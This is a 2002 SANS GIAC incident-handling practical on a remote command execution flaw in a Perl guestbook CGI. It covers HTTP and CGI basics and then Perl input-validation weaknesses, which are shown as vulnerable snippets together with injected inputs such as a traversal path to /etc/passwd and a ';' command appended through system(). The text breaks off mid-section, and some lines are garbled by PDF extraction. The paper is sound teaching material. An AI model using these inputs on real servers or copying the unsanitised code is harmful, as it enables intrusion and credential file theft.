

# Global Information Assurance Certification Paper

# Copyright SANS Institute [Author Retains Full Rights](http://www.giac.org)

This paper is taken from the GIAC directory of certified professionals. Reposting is not permited without express written permission.

# [Interested in learning more?](http://www.giac.org/registration/gcih)

Check out the list of upcoming events offering "Hacker Tools, Techniques, and Incident Handling (Security 504)" at http://www.giac.org/registration/gcih

# **Exploits**<br> **GCIH Practical Assignment**<br>
Version 2.0 : Option 2<br> **ODER DEADER INSTERT AND SCIENCE COMMAND AND SUBDIMETERAL SUBDIMETERAL SUBDIMETERAL PROPERTY 1, 2002**<br> **Submitted by : Diamond Tsai**<br>
Date submitted: Februar **Advanced Incident Handling and Hacker Exploits**

# **GCIH Practical Assignment**

Version 2.0 : Option 2

**Remote Command Execution Vulnerability in guestserver.cgi**

Submitted by : Diamond Tsai

Date submitted: February 1, 2002

# Table of Contents



# **Part 1 – Targeted port**

# **Target port: TCP 80**

The target port selected for this assignment is TCP 80, wh ich is commonly used by the HTTP, Hypertext Transfer Protocol . Port 80 (TCP) is probably the most 'famous' port, as web servers listen to it by default.

Database) on January 22, 2002, it is obviously that port 80 is not only the most From the following graphs obtained from the CID( Consensus Intrusion famous port, but also the most probed port.



This paper will focus on one of the most common vulnerabilities of the web server: input validation errors of the CGI scripts. Because there are so many CGI scripts which do not handle the meta -characters supplied from the user input well, this paper will describe more on the meta -characters problems rather than just discuss a single vulnerable CGI scripts. Finally, a specific

vulnerable perl CGI: guestbook.cgi from www.guestserver.com will be used as an example to illustrate how a vulnerable CGI script can be used to leverage the attack to the whole system.

# **Services and applications related to TCP port 80:**

The target port: TCP 80, is commonly associated with the HTTP services.

**EXECT STANS INTERT AND AUTHER CONDEND THE SET ALT THE SET AND AND THE SET AND AND THE SET AND AND THE SET AND AND THE SET AND AND THE SET AND AND THE SURVEY CONDUCT UNDER WE WORTHOUT A COLLAD CONDEND THE SURVEY CONDEND IN** client/server protocol, the server program listened at TCP port 80 for client HTTP, Hypertext Transfer Protocol , is an application -level protocol for distributed, collaborative, hypermedia information systems, it has been in use by the World-Wide Web global information since 1990. HTTP is a typical access is called an HTTP Server, also known as the WWW server or Web Server. The client side application for accessing the Web server is called the Web client, also known as the browser.

There are many Web clients and Web servers available now. The following are some examples:

- $\triangleright$  Web Clients: Internet Explorer, Netscape, opera, etc.
- Ø Web Servers: Microsoft IIS, Apache, iPlanet web Server, etc.

The first version of HTTP, referred to as HTTP/0.9, was a simple protocol for raw data transfer across the Internet. HTTP/1.0, as defined by RFC 1945, improved the protocol by allowing messages to be transmitted in the format of MIME-like messages, containing metainformat ion about the data transferred and modifiers on the request/response semantics.

The MIME-like message allow various contents to be transmitted over the HTTP protocol, the following are some examples for contents which can be transmitted over the HTTP:

- $\triangleright$  HTML Data: .htm, .html
- $\triangleright$  Images: .jpg, .gif, etc.
- $\triangleright$  Mpeg-3 Audio: .mp3
- $\triangleright$  Java and VB script programs: .js, .vbs
- $\triangleright$  Real Audio, Real Video: ra, ram

information, however, in some situation, the web server can also response the Normally, the Web server will response the client request with static client request with dynamic information. This is accomplished by using the CGI programs. The CGI ( Common Gateway Interface ) is a standard for interfacing external applications with the HTTP or Web servers. A CGI program is an

executable program, it can be written in any language that allows it to be executed on the system, such as: C/C++, PERL, UNIX Shell, Visual Basic, etc. When requested, a CGI program is executed in real-time to generate dynamic output according to the input. The interactive with database is one of the most popular examples for using the CGI programs.

ar examples for using the CGI programs.<br>
bilities of Web server to interactive with the browser to dynamically<br>
ate the cutput and exchange multiple types of contents have led various<br>
ate the cutput and exchange multiple front-end application server, and the client can use these applications by a The abilities of Web server to interactive with the browser to dynamically generate the output and exchange multiple types of contents have led various applications to use the HTTP as the communicating protocol for exchanging application data. These web -based applications use the web server as a simple browser. The following are some We b applications using the HTTP protocol for communication:

- $\triangleright$  Company Web pages: Information publishing or advertising
- $\triangleright$  Message board, discussion group and news archive
- $\triangleright$  Web based file server, or online storage
- $\triangleright$  E-commerce: on-line bank, on-line store
- $\triangleright$  Web-based management interface for applications and network devices
- $\triangleright$  Web-based mail access
- $\triangleright$  Web tunnel for other applications
- $\triangleright$  On-line poll
- $\triangleright$  Guest Book system
- Ø VOD

Most HTTP communication is initiated by a web client to the web server directly. But in more complicated s ituations, there can have one or more intermediaries between the web client and web server. There are three common forms of intermediary associated with the HTTP:

- $\triangleright$  Proxy: A proxy is a forwarding agent, receiving requests for a URI in its absolute form, rewriting all or parts of the message, and forwarding the reformatted request toward the server identified by the URI. The HTTP caching proxy is an example of proxy.
- $\triangleright$  Gateway: A gateway is a receiving agent, acting as a layer above some other server(s) and, i f necessary, translating the requests to the underlying server's protocol. A web server load balancer is an example of gateway.
- $\triangleright$  Tunnel: A tunnel acts as a relay point between two connections without changing the messages; tunnels are used when the communication needs to pass through an intermediary (such as a firewall) even when the intermediary cannot understand the contents

of the messages. A circuit level Firewall is an example of tunnel.

# **Description of the HTTP protocol:**

HTTP is based on a request/response paradigm : an HTTP client issues a request message to the HTTP server, the server response s the request with a status message followed by the requested data.

### **Client Request Message:**

optional Headers, and optional messages. The following is the format of the The request message from a client to a server includes : the Request-Line, client request message:

> $Request = Request$ -Line \*(( general -header | request-header| entity-header ) CRLF) CRLF [ message -body ]

The Request-Line indicates the method to be applied to the resource, the identifier of the resource, and the protocol version in use. It begins with a method token, followed by the Request -URI and the protocol version, and end with CRLF(Carriage Return or Line Feed character). The elements are separated by the SP (Space) characters:

Request-Line = **Method** SP **Request-URI** SP **HTTP-Version** CRLF

Is based on a request/response paradigm : an HTTP client issues a<br>
st message to the HTTP server, the server responses the request with<br>
in message followed by the requested data.<br> **Exercuest Message:**<br> **Exercuest Message:** can be found in Section 9 of RFC 2616(HTTP 1.1) and Section 8 of RFC Ø **Method:** indicates the method to be performed on the resource identified by the Request-URI. In HTTP 1.0, valid methods include *GET, HEAD*, and *POST* and other method extensions. In HTTP 1.1, *OPTIONS, PUT, DELETE, TRACE and CONNECT* are added to the valid method. Normally, GET method is used to retrieve the information indicated in the Requested-URI, and post is used to request the server to accept the entity enclosed in the request as a new subordinate of the resource identified by the Request-URI. The POST method is designed to allow functions like posting a message to a bulletin board and submitting the forms. In the exploit target of this paper: guestbook.cgi , the method POST is used to submit the guest information after the visitor filled the user information and submitted to the CGI. The detailed information about the all the methods 1945(HTTP 1.0). The server will return the status code 405 (Method Not Allowed) if the method is known by the origin server but not allowed for the requested resource, and 501 (Not Implemented) if the method is

unrecognized or not implemented by the origin server.

Ø **Request-URI:** identifies the resource upon which to apply the request. The URI can be either an absoluteURI or an absolute path . The most common form of the Request -URI is that used to identify a resource on an origin server or gateway , in this case the absolute path of the URI will be used. An example would be:

GET /pub/WWW/ index.html HTTP/1.1

The absoluteURI is used when a request is being made to a proxy. An example Request-Line would be:

 $\overline{S}$ GET http://www. sans.org/index.html HTTP/1.1

> When some meta -characters or some non -english characters are included in the RequestURI, the Unicode (% HEX HEX) can be used to encode to escape some characters . This is defined in RFC 1738.

Ø **HTTP-Version:** indicates the version of the http message.

### **Server Response Message:**

After receiving and interpreting a request message, a server responds with an HTTP response message.

**© SANS Institute 2000 - 2002, Author retains full rights.** Response = Status-Line \*((general-header| response-header | entity-header) CRLF) CRLF [ message -body ]

The status line consists of the protocol version followed by a numeric status code and its associated textual phrase, with each element separated by SP characters.

Status-Line = **HTTP-Version** SP **Status-Code** SP **Reason-Phrase** CRLF

The Reason -Phrase is intended to give a short textual description of the Status-Code. The Status -Code is intended for use by automata and the Reason -Phrase is intended for the human user.

Ø **Status-Code:** – is a 3-digit integer result code of the attempt to understand and satisfy the request. The first digit defines the class of the response, the last two digits do not have any categorization role. There

are 5 values of the first digit:

- 1xx: Informational Request received, continuing process
- 1 2xx: Success The action was successfully received, understood, and accepted
- 3xx: Redirection Further action must be taken in order to complete the request
- 4xx: Client Error The request contains bad syntax or cannot be fulfilled
- 5xx: Server Error The server failed to fulfill an apparently valid request

The following are some examples of the status code defined by HTTP 1.1 and corresponding reasoning phase's:

- $\bullet$  "403": Forbidden
- $\bullet$  "404": Not Found
- "405": Method Not Allowed
- "501": Not Implemented

### **HTTP request/response Example:**

The following is an example when an IE client send a request to a web server:

### Ø **Request message send by IE client:**

### GET / HTTP/1.0

**Example 10**<br> **Example 10**<br> **Example 10**<br> **Example 10**<br> **Example 10**<br> **Example 10**<br> **Example 10**<br> **Example 10**<br> **Example 10**<br> **Example 200**<br> **Example 200**<br> **Example 200**<br> **Example 200**<br> **Example 200**<br> **Example 200**<br> **Examp** Accept: image/gif, image/x -xbitmap, image/jpeg, image/pjpeg, application/vnd.ms-powerpoint, application/vnd.ms -excel, application/msword, \*/\* Accept-Language: zh -tw User-Agent: Mozilla/4.0 (compatible; MSIE 5.01; Windows NT 5.0) Host: www.bleh.com Proxy-Connection: Keep -Alive

# **Example 3 Fa27 9989 FA27 2F94 9989 PE498 9989 FB5 06E49 9989 9989 PE495 06E45 06E46 A169 4E46 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A**

HTTP/1.1 200 OK Date: Thu, 31 Jan 2 002 14:35:17 GMT Server: Apache/1.3.0

Last-Modified: Wed, 21 Nov 2001 03:22:21 GMT ETag: "5162e-4cbd-3bfb1ded" Accept-Ranges: bytes Content-Length: 19645 Connection: close Content-Type: text/html

<Detailed message snipped>

### Ø **Interactive process when a client ask a whole page:**

server response) responded from the server is text/html, the html may As we can see in the above, the data (see the Content -Type in the above include Objects (such as images) which need be downloaded to complete the whole page, so after got the html file, the client will continue to get other objects indicated in the html.

# **Common vulnerabilities associated with HTTP**

Most of the security vulnerabilities associated with HTTP are not directly relative to the protocol itself but applicatio n specific.

### **Protocol vulnerabilities:**

Connection: cose<br>
Content-Type: text/html<br>
Clear Content-Type is text/html<br>
As we can see in the above, the data (see the Content -Type in the above<br>
As we can see in the above, the data (see the Content -Type in the above The HTTP is a stateless protocol, so basically, the HTTP protocol does not have strong authentication and access control mechanism. Unlike the protocols such as telnet, ftp or ssh which handle the *session* within the original connection or controlled additional connections after the client was authenticated, the HTTP can not handle the *session* within the protocol. All the session management must be completed by the HTTP -based applications itself, such as using the coo kie or session management by request URL. This can be a major security concern when the protocol is used for some controlled application, such e-commerce, on-line banking, etc.

http for sensitive transmissions to p rotect against network eavesdropping . HTTP does not provide confidentiality within the protocol, so when using the protocol to transmit sensitive information across the network, the eavesdropping may happened at any point on the pathway between client and server. However, this may be helped by using the https protocol instead of

### **Application vulnerabilities:**

The application vulnerabilities may happened at client side or the server side:

- Ø **Server-side vulnerabilities -** Bugs or configuration problems in the Web server that allow unauthorized remote u sers to:
	- **•** Access confidential documents not intended for their eyes.
	- Execute commands on the server host machine, allowing them to modify the system.
	- Gain information about the Web server's host machine that will allow them to break into the system.
- $K_{\text{emporality}}$  and  $\alpha$ • Launch denial-of-service attacks, rendering the machine temporarily unusable.

### Ø **Client-side vulnerabilities:**

- Access confidential documents not intended for their eyes,<br>
 Execute commands on the server host machine, allowing them<br>
 Gain information about the Web server's host machine that will<br>
allow them to break into the sy Active content that crashes the browser, damages the user's system, breaches the user's privacy, or merely creates an annoyance.
	- The misuse of person al information knowingly or unkow ningly provided by the end -user.

# **Part 2 – Specific Exploit**

# **Exploit Details:**

### **Name:**

Remote Command Execution Vulnerability in GuestServer's guestbook.cgi

This Vulnerability was posted to Bug Traq which can be found at: http://www.securityfocus.com/archive/1/159031

However, this vulnerability is not listed in the CVE directory.

### **Variants:**

**Example 10**<br> **Example 10**<br> **Example 10**<br> **Example 10**<br> **Confidentiality was posted to BugTraq which can be found at :**<br> **Confidentiality was posted to BugTraq which can be found at :**<br> **CONFIGUAL:**<br> **NUMERTY AUTE:**<br> **PHOT** Currently, there is no direct variant of the guestbook.cgi 's remote command execution vulnerability, however, there are a lot of CGI programs with similar remote command execution vulnerability caused by the same reason: failed to filtered out the meta-characters from the user input( script has not sufficiently sanitized user-supplied input).

The following is just a partial list of known CGI remote command execution vulnerability:

- $\triangleright$  Lastlines. CGI Path Traversal and Command Execution Vulnerability (http://www.securityfocus.co m/bid/3755)
- Ø Dream Catchers Book of Guests CGI Remote Arbitrary Command Execution Vulnerability (http://www.securityfocus.com/bid/3483 )
- $\triangleright$  GBook.cgi allows remote command execution (http://www.securiteam.com/exploits/6U00F1P0AK.html )
- Ø Viralator CGI Input Validation Remote Shell Command Vulnerability (http://www.securityfocus.com/bid/3495 )

### **Operating System:**

Web servers with guestbook.cgi CGI installed on any operating systems.

### **Protocols/Services:**

HTTP

### **Brief Description: Af19 FA27 2F94 9980 FA27 2F94 9980 FB5 06E46 9980 FB5 06E46 A169 4E46 A169 4E46 A169 4E46 A**

The GuestServer's guestbook system : guestbook.cgi, is vulnerable to a remote command execution bug , any remote user can manipulate the input to the email field to the this cgi, and force the web server to execute specific

command. This bug is caused by incomplete sanitation of the email variable from the http POST.

# **Protocol Description.**

### **guestbook.cgi:**

Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46 The guestbook.cgi i s a free CGI script programmed in Perl(Practical Extraction and Report Language). The author, Lars Ellingsen, of this CGI script maintain the script on the web sit: www.GuestServer.com . According to the aurthor 's description about this script:

- > Guestserver is a guestbook system that enables you to have your
- > own guestbook on your homepage, without having all the scripts
- > and data located on a completely different server.

The guestbook.cgi can store the guest information in a single file, guestbook.data, so that the guestbook system need not a complicate structure.

Though the author have announced that the newest GuestServer 5 is upcoming, however the last version available now is still version 4.1.2 released at 2000.1.13.

The following is the default filling form the guestbook.cgi used:



### **Protocol the exploit used:**

The protocol used to exploit the guestbook.cgi is the normal HTTP. This has been described in the Part1 of this paper. So the protocol descriptio n is not repeated in this section again.

The following is a typical diagram of the architecture when web client, web server, CGI program and database server are worked together.



Normally, there are six steps when CGI is involved in a request:

- 1. User request the CGI form, the server send the form to the client
- 2. User inputs the data and sends data back to the server
- 3. Server forward the data to CGI application
- 4. CGI program processes the data and send back to the server
- 5. Server forward the processed data to the c lient
- 6. User receives processed data.

### **HTTP request/response message of guestbook.cgi:**

submitting data to the Web Server/CGI. The following is a request/response messages example when client filled the guestbook.cgi form and click the [Sign It] to submit the user information to the the server. It is worth to note that the client use the POST method when

Ø **Request message send by IE client:**

POST /cgi-bin/guestbook.cgi HTTP/1.0

<sup>4</sup>Cocept-Language: 21-w<br>Content-Type: application/x-www-form-urlencoded<br>Jser-Agent: Mozilla/4.0 (compatible; MSIE 5.01; Windows NT 5.0)<br>-boot dpc.blen.com<br>Content-Length: 133<br>Prayy-Connection: Keep-Alive<br>Pragma: no-cache<br> Accept: image/gif, image/x -xbitmap, image/jpeg, image/pjpeg, application/vnd.ms -powerpoint, application/vnd.ms -excel, application/msword, \*/\* Referer: http://dpc. bleh.com/cgi-bin/guestbook.cgi Accept-Language: zh -tw Content-Type: application/x-www-form-urlencoded User-Agent: Mozilla/4.0 (compatible; MSIE 5.01; Windows NT 5.0) Host: dpc.bleh.com Content-Length: 133 Proxy-Connection: Keep -Alive Pragma: no -cache

name=Diamon+Tsai&SIGN=Sign+it%21&email= bleh@bleh.com&homep age=http%3A%2F%2Fwww. bleh.com&location=Taiwan&message=Hello %21

### Ø **Server Response:**

HTTP/1.1 200 OK Date: Tue, 29 Jan 2002 20:56 :16 GMT Server: Apache/1.3.20 (Unix) mod\_ssl/2.8.4 OpenSSL/0.9.6a Connection: close Content-Type: text/html

<HTML><HEAD><TITLE>My guestbook!</TITLE><!Nothing...>

<Detailed message snipped>

# **How the exploit works.**

### **Input validation error in the perl CGI sc ripts:**

Although there are many programming language can be used for the CGI programs. Many CGI scripts are programmed in Perl. There are a lot of free Perl based CGI scripts like guestbook.cgi available from the Internet. So, there are also a lot of web m asters will use these free scripts for convenience. However, many of these scripts vulnerable to different kind of attacks.

program in *correct* format. This yield a probl em when a user supply some A lot of the scripts writers will *think* that the user will input the data to their CGI special meta-characters such as ";", "|", etc. in the user supplied data, these special character may make the scripts to do other things other than the scripts originally intended.

There are some kinds of methods described by tonec[3] and rain forest puppy[2], which can be used to manipulate the Perl based CGI scripts to do things other than the scripts originally intended:

### Ø **Directory traversal:**

When a script allow the user the supply the file to be opened, the script may read the user input to a variable: \$file, and then try to open this file by the following:

 $\text{close}$  (FILE); and  $\text{false}$  and  $\text{false}$  and  $\text{false}$ open (FILE, "/usr/local/www/files/\$file "); ##do some thing;

**Directory traversal:**<br>
When a script allow the user the supply the file to be opened, the script<br>
when a script alte user input to a variable: \$file, and then try to open this file by<br>
the following:<br>
yen (FILE, "/us/loca The programmer may think that this will allow the script to open the files located at /usr/loca l/www/files/ directory. However, if a user supply the input: "../../../../etc/passwd " to \$file, than file opened will actually be /etc/passed.

### Ø **System calls:**

System calls in the Perl scripts will open a shell and then execute a command, this is very danger ous. Here is an example:

\$somevar = system( "ls \$UserInput");

This script look like can list the files in the user supplied directory only, if the user input "/tmp", then the command "ls /tmp" will be executed.

However, if user pass "/tmp ; cat /etc/pass wd" to \$UserInput , then it will execute "ls /tmp", and then, "cat /etc/passwd ".

### Ø **Sendmail calls**

Many scripts will call the sendmail program to send data to the users, the guestbook.cgi is an example. If a script get the user input to the variable \$mail to, and then call the sendmail or other mail program to send mail to this email address like following:

```
